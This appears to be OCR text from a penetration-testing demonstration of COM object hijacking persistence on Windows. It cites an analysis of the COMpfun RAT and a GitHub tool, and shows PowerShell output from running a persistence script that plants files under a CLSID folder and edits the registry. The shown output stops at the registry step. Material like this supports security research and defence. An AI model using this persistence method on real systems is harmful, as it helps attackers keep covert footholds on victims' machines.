 • Analysis of the COMpfun RAT by G
Data SecurityLabs
• Internet Explorer like many other
Windows applications uses the
following files:
• “api-ms-win-downlevel-1×64-l1-1-
0._dl”
• “api-ms-win-downlevel-1×86-l1-1-
0._dl” when the process is starting.
• https://github.com/3gstudent/COM-
Object-hijacking
%APPDATA%\Microsoft\Installer\{BCDE0395-E52F-467C-8E3D-C4579291692E}
Command Prompt - powershell
C:\Users\pentestlab>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\pentestlab> Import-Module '.\COM Object hijacking persistence.ps1'
[*] Searching Folder...
[+] Create Folder:  C:\Users\pentestlab\AppData\Roaming\Microsoft\Installer\
[+] Create Folder:  C:\Users\pentestlab\AppData\Roaming\Microsoft\Installer\{BCDE0395-E52F-467C-8E3D-C4579291692E}
[*] Detecting operating system...
[+] OS: x64
[*] Releasing file...
[+] Done.
[*] Modifying registry...
[*] 64-bit:
[*] 32-bit: